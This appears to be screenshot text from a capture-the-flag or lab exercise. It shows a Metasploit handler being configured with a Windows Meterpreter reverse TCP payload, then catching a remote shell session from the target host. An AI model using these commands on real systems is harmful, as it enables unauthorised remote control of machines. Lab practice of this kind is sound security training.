 10.0.2.15 10.10.14.64 10.10.11.251 40% 08:03 PM
msf6 exploit(multi/handler) > set LHOST 10.10.14.64
LHOST => 10.10.14.64
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.64:5555
[*] Sending stage (176198 bytes) to 10.10.11.251
[*] Meterpreter session 5 opened (10.10.14.64:5555 -> 10.10.11.251:49700) at 2024-03-11 20:01:04 -0400
meterpreter >
五条悟